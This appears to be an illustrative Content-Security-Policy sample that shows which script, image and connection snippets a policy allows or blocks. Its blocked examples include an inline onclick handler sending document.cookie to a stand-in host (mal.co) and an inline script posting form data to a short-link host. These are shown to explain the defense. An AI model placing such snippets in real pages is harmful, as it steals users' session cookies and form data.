 CSP Sample
Content-Security-Policy:
default-src 'none';
script-src 'self';
img-src 'self' https://cash.squarecdn.com;
connect-src 'self';
https://cash.me
<a onclick="window.location='http://mal.co/?cookie=' +
document.cookie">Decline Payment</a>
✘ Blocked by script-src (no unsafe-inline)
<img src="https://cash.squarecdn.com/v192/logo.png"/>
✔ Allowed by img-src
<img src="https://tracker.malicious.co/track"/>
✘ Blocked by img-src, domain not listed
<script src="https://cash.me/v192/app.js"/>
✔ Allowed by script-src (self)
<script>
$.ajax('http://sho.rt/4noiCe', 'POST', formData);
</script>
✘ Blocked by connect-src and script-src (no unsafe-inline)